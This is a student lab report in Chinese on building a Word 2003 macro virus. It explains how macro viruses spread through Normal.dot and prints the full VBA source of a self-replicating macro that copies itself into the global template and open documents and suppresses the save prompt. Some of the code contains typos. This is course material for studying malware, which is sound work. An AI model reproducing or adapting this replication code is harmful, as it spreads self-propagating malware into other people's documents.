

信息系统安全上机实验报告

题目：宏病毒制作

学生姓名 石子跃
学生学号 3020244294
学院名称 智能与计算
专 业 网络空间安全
时 间 2023.04.06

目 录
第一章、实验目的 1
第二章、实验原理 2
第三章、实验环境 3
第四章、实验步骤 4
第五章、实验结果分析 5

第六章、实验说明 10

- 实验目的
1.掌握宏的编写方法；2.理解宏病毒的工作机制。
- 实验原理
MS Word中提供了一个Basic语法的宏系统，不仅语法易学而且功能也十分强大，而宏病毒就是用这种宏语言写成的宏。当病毒宏被执行时会将自己复制到文件或范文中，随着文件伺机传染。Word提供多种样本文件让使用者选择，Word把这种样本文件叫做共用模板；而模板里可能含有一些宏，让使用者执行，方便做某些动作。当开启选择某个共用模板时，Word就会把那个共用模板复制一份出来给用户使用，最常用的样式模板叫Normal.dot。而多半的宏病毒都会把自己复制到Normal.dot中，因为当使用者开启新文件选择Normal.dot为范本时，Word把Normal.dot复制一份给使用者使用，自然这份新文件就带有宏病毒了。
- 实验环境
计算机一台，安装Windows操作系统，虚拟化软件VMware player。


Word2003

- 实验步骤
1. 创建word文档，植入宏病毒使用word2003新建一个文件并写入内容
2. 观察宏病毒特点
首先将安全性降为低

找到工具-宏-visual basic编辑器，将下述宏病毒代码植入到文件中。

编写宏代码


关闭界面重新运行一下

有弹窗
3. 移除宏病毒
3. 尝试感染宏病毒的文件是否可以正常使用

4. 尝试删除宏病毒并进行验证
重新打开文件：

弹窗消失了
宏病毒代码：
Sub Document_Open()
On Error Resume Next
Application.DisplayStatusBar = False
Opitons.SaveNormaPrompt = False
Ourcode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 100)
Set host = NormalTemplate.VBProject.VBComponents(1).CodeModule
If ThisDocument = NormalTemplate Then
Set host = ActiveDocument.VBProject.VBComponents(1).CodeModule
End If
With host
If .Lines(1, 1) <> "'Micro-Virus" Then
.DeleteLine 1, .CountOflines
.InsertLines 1, Ourcode
.ReplaceLine2 , "SubDocument_Close()"
If ThisDocument = nomaltemplate Then
.replaceline 2, "Sub Document_Open()"
ActiveDocument.SaveAs ActiveDocument.FullName
End If
End If
End With
MsgBox "我的天，有弹窗"
End Sub
- 实验结果分析
Word处理文档需要同时进行各种不同的动作，如打开文件、关闭文件、读取数据资料以及储存和打印等等。每一种动作其实都对应着特定的宏命令，如存文件与FileSave相对应、改名存文件对应着FileSaveAS、打印则对应着FilePrint等。Word打开文件时，它首先要检查是否有AutoOpen宏存在，假如有这样的宏，Word就启动它，除非在此之前系统已经被“取消宏（Disable Auto Macros）”命令设置成宏无效。当然，如果AutoClose宏存在，则系统在关闭一个文件时，会自动执行它。
通常，宏病毒至少会包含一个以上的自动宏（如AutoOpen、AutoClose、AutoExec、AutoExit和AutoNew等），或者是一个以上的标准宏，如FileOpen、FileSaveAs等。如果某个.doc文件感染了这类Word宏病毒，则当Word运行这类自动宏时，实际上就是运行了病毒代码。由自动宏和／或标准宏构成的宏病毒，其内部都具有把带病毒的宏移植（复制）到通用宏的代码段，也就是说宏病毒通过这种方式实现对其他文件的传染。当Word系统退出时，它会自动地把所有通用宏（当然也包括传染进来的病毒宏）保存到模板文件中（即*.DOT文件，通常为NORMAL.DOT），当Word系统再次启动时，它又会自动地把所有通用宏（包括病毒宏）从模板中装入。如此这般，一旦Word系统遭受感染，则以后每当系统进行初始化时，系统都会随着NORMAL.DOT的装入而成为带毒的Word系统，继而在打开和创建任何文档时感染该文档。
一旦病毒宏侵入Word系统，它就会替代原有的正常宏，如FileOpen、FileSave、FileSaveAs和FilePrint等，并通过这些宏所关联的文件操作功能获取对文件交换的控制。当某项功能被调用时，相应的病毒宏就会篡夺控制权，实施病毒所定义的非法操作，包括传染操作、表现操作以及破坏操作等。宏病毒在感染一个文档时，首先要把文档转换成模板格式，然后把所有病毒宏（包括自动宏）复制到该文档中。被转换成模板格式后的染毒文件无法转存为任何其他格式。含有自动宏的宏病毒染毒文档，当被其他计算机的Word系统打开时，便会自动感染该计算机。例如，如果病毒捕获并修改了FileOpen，那么它将感染每一个被打开的Word文件。
目前，几乎所有已知的宏病毒都沿用了相同的作用机理，即如果Word系统在读取一个染毒文件时遭受感染，则其后所有新创建的DOC文件都会被感染。Word宏病毒几乎是唯一可跨越不同硬件平台而生存、传染和流行的一类病毒。如果说宏病毒还有什么局限性的话，就是这些病毒必须依赖某个可受其感染的系统，如微软的Word或Excel，否则这些宏病毒便成了无水之鱼。
- 实验说明
无

